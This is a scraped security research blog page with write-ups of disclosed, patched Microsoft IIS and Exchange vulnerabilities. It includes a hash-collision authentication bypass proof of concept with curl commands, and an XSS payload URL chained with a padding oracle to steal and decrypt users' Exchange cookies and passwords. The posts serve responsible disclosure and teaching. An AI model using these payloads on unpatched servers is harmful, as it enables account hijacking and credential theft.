Orange
source link: https://blog.orange.tw/
Go to the source link to view the article. You can view the picture content, updated content and better typesetting reading experience. If the link is broken, please click the button below to view the snapshot at that time.
Orange
This is Orange Speaking :)
2022年8月18日 星期四
Let's Dance in the Cache - Destabilizing Hash Table on Microsoft IIS!
Hi, this is my fifth time speaking at Black Hat USA and DEFCON. You can get the slide copy and video there:
As the most fundamental Data Structure in Computer Science, Hash Table is extensively used in Computer Infrastructures, such as Operating Systems, Programming Languages, Databases, and Web Servers. Also, because of its importance, Microsoft has designed its own Hash Table algorithm from a very early stage, and applied it heavily to its web server, IIS.
Since IIS does not release its source code, I guess the algorithm implementation details should be an unexplored area to discover bugs. Therefore, this research mainly focuses on the Hash Table implementation and its usage. We also look into the Cache mechanism because most of the Hash Table usages in IIS are Cache-Related!
Because most of the details are in the slides, please forgive me this time for this brief write-ups instead of a full blog.
- CVE-2022-22025 - Microsoft IIS Hash-Flooding DoS
- CVE-2022-22040 - Microsoft IIS Cache Poisoning Attack
- CVE-2022-30209 - Microsoft IIS Authentication Bypass
P.S. All vulnerabilities addressed in this blog have been reported responsibly to Microsoft and patched in July 2022.
1. IIS Hash-Flooding DoS
It’s hard to imagine that we can still see such a classic Algorithmic Complexity Attack as Hash-Flooding Attack in IIS in 2022. Although Microsoft has configured a thread deleting outdated records every 30 seconds to mitigate the attack, we still found a key-splitting bug in the implementation to amplify our power by over 10 times to defeat the guardian by zero hashes. Through this bug we can make a default installed IIS Server unresponsive with about 30 connections per second!
Because this bug also qualifies for the Windows Insider Preview Bounty Program, we also rewarded $30,000 for this DoS. This is the maximum bounty for the category of Denial-of-Service!
You can check the full demo video here:
2. IIS Cache Poisoning Attack
Compared with other marvelous Cache Poisoning research, this one is relatively plain. The bug is found in the component of Output Caching, the module responsible for caching dynamic responses to reduce expensive database or filesystem access on web stacks.
Output Caching uses a bad Query String parser that only takes the first occurrence as the Cache-Key when Query String keys are duplicated. This behavior is actually not a problem independently. However, it’s a trouble in the view of the whole architecture with the backend, ASP.NET. The backend concatenates the value of all repeated keys together, which leads to an inconsistency between parser behaviors. Therefore, a classic HTTP Parameter Pollution can make IIS cache the wrong result!
3. IIS Authentication Bypass
This may be the most interesting bug of this talk. LKRHash is a Hash Table algorithm designed and patented by Microsoft in 1997. It’s based on Linear Hashing and created by Paul Larson of Microsoft Research, Murali Krishnan and George Reilly of the IIS team.
LKRHash aims to build a scalable and high-concurrent Hash Table under the multithreading and multi-core environment. The creators put a lot of effort into making this implementation portable, flexible and customizable to adapt to multiple products across Microsoft. An application can define its own Table-Related functions, such as the Hash Function, the Key Extracting Function, or the Key Comparing Function. This kind of extensibility creates a bunch of opportunities for vulnerability mining. So, under this context, we cares more about the relationship between the records, the keys, and the functions.
CLKRHashTable::CLKRHashTable(
this,
"TOKEN_CACHE", // An identifier for debugging
pfnExtractKey, // Extract key from record
pfnCalcKeyHash, // Calculate hash signature of key
pfnEqualKeys, // Compare two keys
pfnAddRefRecord, // AddRef in FindKey, etc
4.0, // Bound on the average chain length.
1, // Initial size of hash table.
0, // Number of subordinate hash tables.
0 // Allow multiple identical keys?
);Because “Logon” is an expensive operation, to improve the performance, IIS cached all tokens for password-based authentications, such as Basic Authentication by default, and the bug we found this time is located in the logic of the key-comparing function when a collision occurs.
If a login attempt whose hash hits a key that is already in the cache, LKRHash enters the application-specific pfnEqualKeys function to determine whether the key is correct or not. The application-specific logic of TokenCacheModule is as follows:
My favorite bug among the vulnerabilities I presented today! 😆
— Orange Tsai 🍊 (@orange_8361) August 10, 2022
The original intent was to compare the password. However, the developer copy-and-pasted the code but forgot to replace the variable name. That leads to the Authentication Bypass on IIS. pic.twitter.com/NLDDLQNYX2
As the logic compares several parts to make the decision, it’s weird why IIS compares the username twice.
I guess the original intent was to compare the password. However, the developer copy-and-pasted the code but forgot to replace the variable name. That leads to that an attacker can reuse another user’s logged-in token with random passwords.
To build the smallest PoC to test your own, you can create a testing account and configure the Basic Authentication on your IIS.
# add a test account, please ensure to remove that after testing
> net user orange test-for-CVE-2022-30209-auth-bypass /add
# the source of login is not important, this can be done outside IIS.
> curl -I -su 'orange:test-for-CVE-2022-30209-auth-bypass' 'http://<iis>/protected/' | findstr HTTP
HTTP/1.1 200 OKUnder the attacker’s terminal:
# script for sanity check
> type test.py
def HashString(password):
j = 0
for c in map(ord, password):
j = c + (101*j)&0xffffffff
return j
assert HashString('test-for-CVE-2022-30209-auth-bypass') == HashString('ZeeiJT')
# before the successful login
> curl -I -su 'orange:ZeeiJT' 'http://<iis>/protected/' | findstr HTTP
HTTP/1.1 401 Unauthorized
# after the successful login
> curl -I -su 'orange:ZeeiJT' 'http://<iis>/protected/' | findstr HTTP
HTTP/1.1 200 OKAs you can see, the attacker can log into the user orange with another password whose hash is the same as the original one.
However, it’s not easy to collide the hash. The probability of each attempt is only worth 1/2^32 because the hash is a 32-Bit Integer, and the attacker has no way to know the hash of existing cache keys. It’s a ridiculous number to make exploiting this bug like playing a lottery. The only pro is that the attempt costs nothing, and you have unlimited tries!
To make this bug more practical, we proposed several ways to win the lottery, such as:
- Increase the odds of the collision - LKRHash combined LCGs to scramble the result to make the hash more random. However, we can lower the key space because the LCG is not one-to-one mapping under the 32-Bit Integer. There must be results that will never appear so that we can pre-compute a dictionary that excludes the password whose hash is not in the results and increase the success rate by 13% at least!
- Regain the initiative - By understanding the root cause, we brainstorm several use cases that can cache the token in memory forever and no longer wait for user interaction, such as the IIS feature Connect As or leveraging software design patterns.
We have also proved this attack works naturally on Microsoft Exchange Server. By leveraging the default activated Exchange Active Monitoring service, we can enter HealthMailbox's mailbox without passwords! This authentication-less account hijacking is useful for further exploitations such as phishing or chaining another post-auth RCE together!
Timeline
- Mar 16, 2022 - We reported the IIS Cache Poisoning to Microsoft through the MSRC portal.
- Apr 09, 2022 - We reported the IIS Hash-Flooding DoS to Microsoft through the MSRC portal.
- Apr 10, 2022 - We reported the IIS Authentication Bypass to Microsoft through the MSRC portal.
- Jul 12, 2022 - Microsoft fixed everything at July’s Patch Tuesday.
2021年8月18日 星期三
A New Attack Surface on MS Exchange Part 3 - ProxyShell!
Author: Orange Tsai(@orange_8361) from DEVCORE
P.S. This is a cross-post blog from Zero Day Initiative (ZDI)

This is a guest post DEVCORE collaborated with Zero Day Initiative (ZDI) and published at their blog, which describes the exploit chain we demonstrated at Pwn2Own 2021! Please visit the following link to read that :)
If you are interesting in more Exchange Server attacks, please check the following articles:
With ProxyShell, an unauthenticated attacker can execute arbitrary commands on Microsoft Exchange Server through an exposed 443 port! Here is the demonstration video:
2021年8月6日 星期五
A New Attack Surface on MS Exchange Part 2 - ProxyOracle!
Author: Orange Tsai(@orange_8361)
P.S. This is a cross-post blog from DEVCORE

Hi, this is the part 2 of the New MS Exchange Attack Surface. Because this article refers to several architecture introductions and attack surface concepts in the previous article, you could find the first piece here:
This time, we will be introducing ProxyOracle. Compared with ProxyLogon, ProxyOracle is an interesting exploit with a different approach. By simply leading a user to visit a malicious link, ProxyOracle allows an attacker to recover the user’s password in plaintext format completely. ProxyOracle consists of two vulnerabilities:
- CVE-2021-31195 - Reflected Cross-Site Scripting
- CVE-2021-31196 - Padding Oracle Attack on Exchange Cookies Parsing
Where is ProxyOracle
So where is ProxyOracle? Based on the CAS architecture we introduced before, the Frontend of CAS will first serialize the User Identity to a string and put it in the header of X-CommonAccessToken
. The header will be merged into the client’s HTTP request and sent to the Backend later. Once the Backend receives, it deserializes the header back to the original User Identity in Frontend.
We now know how the Frontend and Backend synchronize the User Identity. The next is to explain how the Frontend knows who you are and processes your credentials. The Outlook Web Access (OWA) uses a fancy interface to handle the
whole login mechanism, which is called Form-Based Authentication (FBA). The FBA is a special IIS module that inherits the
ProxyModule and is responsible for executing the transformation between the credentials and cookies before entering the proxy logic.
The FBA Mechanism
HTTP is a stateless protocol. To keep your login state, FBA saves the username and password in cookies. Every time you visit the OWA, Exchange will parse the cookies, retrieve the credential and try to log in with that. If the
login succeed, Exchange will serialize your User Identity into a string, put it into the header of
X-CommonAccessToken, and forward it to the Backend
HttpProxy\FbaModule.cs
protected override void OnBeginRequestInternal(HttpApplication httpApplication) {
httpApplication.Context.Items["AuthType"] = "FBA";
if (!this.HandleFbaAuthFormPost(httpApplication)) {
try {
this.ParseCadataCookies(httpApplication);
} catch (MissingSslCertificateException) {
NameValueCollection nameValueCollection = new NameValueCollection();
nameValueCollection.Add("CafeError", ErrorFE.FEErrorCodes.SSLCertificateProblem.ToString());
throw new HttpException(302, AspNetHelper.GetCafeErrorPageRedirectUrl(httpApplication.Context, nameValueCollection));
}
}
base.OnBeginRequestInternal(httpApplication);
}
All the cookies are encrypted to ensure even if an attacker can hijack the HTTP request, he/she still couldn’t get your credential in plaintext format. FBA leverages 5 special cookies to accomplish the whole de/encryption process:
cadata- The encrypted username and passwordcadataTTL- The Time-To-Live timestampcadataKey- The KEY for encryptioncadataIV- The IV for encryptioncadataSig- The signature to prevent tampering
The encryption logic will first generate two 16 bytes random strings as the IV and KEY for the current session. The username and password will then be encoded with Base64, encrypted by the algorithm AES and sent back to the client within cookies. Meanwhile, the IV and KEY will be sent to the user, too. To prevent the client from decrypting the credential by the known IV and KEY directly, Exchange will once again use the algorithm RSA to encrypt the IV and KEY via its SSL certificate private key before sending out!
Here is a Pseudo Code for the encryption logic:
@key = GetServerSSLCert().GetPrivateKey()
cadataSig = RSA(@key).Encrypt("Fba Rocks!")
cadataIV = RSA(@key).Encrypt(GetRandomBytes(16))
cadataKey = RSA(@key).Encrypt(GetRandomBytes(16))
@timestamp = GetCurrentTimestamp()
cadataTTL = AES_CBC(cadataKey, cadataIV).Encrypt(@timestamp)
@blob = "Basic " + ToBase64String(UserName + ":" + Password)
cadata = AES_CBC(cadataKey, cadataIV).Encrypt(@blob)
The Exchange takes CBC as its padding mode. If you are familiar with Cryptography, you might be wondering whether the CBC mode here is vulnerable to the Padding Oracle Attack? Bingo! As a matter of fact, Padding Oracle Attack is still existing in such essential software like Exchange in 2021!
CVE-2021-31196 - The Padding Oracle
When there is something wrong with the FBA, Exchange attaches an error code and redirects the HTTP request back to the original login page. So where is the Oracle? In the cookie decryption, Exchange uses an exception to catch
the Padding Error, and because of the exception, the program returned immediately so that error code number is
0, which means None:
Location: /OWA/logon.aspx?url=…&reason=0
In contrast with the Padding Error, if the decryption is good, Exchange will continue the authentication process and try to login with the corrupted username and password. At this moment, the result must be a failure and the
error code number is
2, which represents InvalidCredntials:
Location: /OWA/logon.aspx?url=…&reason=2
The diagram looks like:
With the difference, we now have an Oracle to identify whether the decryption process is successful or not.
HttpProxy\FbaModule.cs
private void ParseCadataCookies(HttpApplication httpApplication)
{
HttpContext context = httpApplication.Context;
HttpRequest request = context.Request;
HttpResponse response = context.Response;
string text = request.Cookies["cadata"].Value;
string text2 = request.Cookies["cadataKey"].Value;
string text3 = request.Cookies["cadataIV"].Value;
string text4 = request.Cookies["cadataSig"].Value;
string text5 = request.Cookies["cadataTTL"].Value;
// ...
RSACryptoServiceProvider rsacryptoServiceProvider = (x509Certificate.PrivateKey as RSACryptoServiceProvider);
byte[] array = null;
byte[] array2 = null;
byte[] rgb2 = Convert.FromBase64String(text2);
byte[] rgb3 = Convert.FromBase64String(text3);
array = rsacryptoServiceProvider.Decrypt(rgb2, true);
array2 = rsacryptoServiceProvider.Decrypt(rgb3, true);
// ...
using (AesCryptoServiceProvider aesCryptoServiceProvider = new AesCryptoServiceProvider()) {
aesCryptoServiceProvider.Key = array;
aesCryptoServiceProvider.IV = array2;
using (ICryptoTransform cryptoTransform2 = aesCryptoServiceProvider.CreateDecryptor()) {
byte[] bytes2 = null;
try {
byte[] array5 = Convert.FromBase64String(text);
bytes2 = cryptoTransform2.TransformFinalBlock(array5, 0, array5.Length);
} catch (CryptographicException ex8) {
if (ExTraceGlobals.VerboseTracer.IsTraceEnabled(1)) {
ExTraceGlobals.VerboseTracer.TraceDebug<CryptographicException>((long)this.GetHashCode(), "[FbaModule::ParseCadataCookies] Received CryptographicException {0} transforming auth", ex8);
}
httpApplication.Response.AppendToLog("&CryptoError=PossibleSSLCertrolloverMismatch");
return;
} catch (FormatException ex9) {
if (ExTraceGlobals.VerboseTracer.IsTraceEnabled(1)) {
ExTraceGlobals.VerboseTracer.TraceDebug<FormatException>((long)this.GetHashCode(), "[FbaModule::ParseCadataCookies] Received FormatException {0} decoding caData auth", ex9);
}
httpApplication.Response.AppendToLog("&DecodeError=InvalidCaDataAuthCookie");
return;
}
string @string = Encoding.Unicode.GetString(bytes2);
request.Headers["Authorization"] = @string;
}
}
}
It should be noted that since the IV is encrypted with the SSL certificate private key, we can’t recover the first block of the ciphertext through XOR. But it wouldn’t cause any problem for us because the C# internally processes
the strings as UTF-16, so the first 12 bytes of the ciphertext must be
B\x00a\x00s\x00i\x00c\x00 \x00. With one more Base64 encoding applied, we will only lose the first 1.5 bytes in the username field.
(16−6×2) ÷ 2 × (3/4) = 1.5
The Exploit
As of now, we have a Padding Oracle that allows us to decrypt any user’s cookie. BUT, how can we get the client cookies? Here we find another vulnerability to chain them together.
XSS to Steal Client Cookies
We discover an XSS (CVE-2021-31195) in the CAS Frontend (Yeah, CAS again) to chain together, the root cause of this XSS is relatively easy: Exchange forgets to sanitize the data before printing it out so that we can use the
\ to escape from the JSON format and inject arbitrary JavaScript code.
https://exchange/owa/auth/frowny.aspx
?app=people
&et=ServerError
&esrc=MasterPage
&te=\
&refurl=}}};alert(document.domain)//But here comes another question: all the sensitive cookies are protected by the HttpOnly flag, which makes us unable to access the cookies by JavaScript. WHAT SHOULD WE DO?
Bypass the HttpOnly
As we could execute arbitrary JavaScript on browsers, why don’t we just insert the SSRF cookie we used in ProxyLogon? Once we add this cookie and assign the Backend target value as our malicious server, Exchange will become a proxy between the victims and us. We can then take over all the client’s HTTP static resources and get the protected HttpOnly cookies!
By chaining bugs together, we have an elegant exploit that can steal any user’s cookies by just sending him/her a malicious link. What’s noteworthy is that the XSS here is only helping us to steal the cookie, which means all the decryption processes wouldn’t require any authentication and user interaction. Even if the user closes the browser, it wouldn’t affect our Padding Oracle Attack!
Here is the demonstration video showing how we recover the victim’s password:
A New Attack Surface on MS Exchange Part 1 - ProxyLogon!
Author: Orange Tsai(@orange_8361)
P.S. This is a cross-post blog from DEVCORE
The series of A New Attack Surface on MS Exchange:
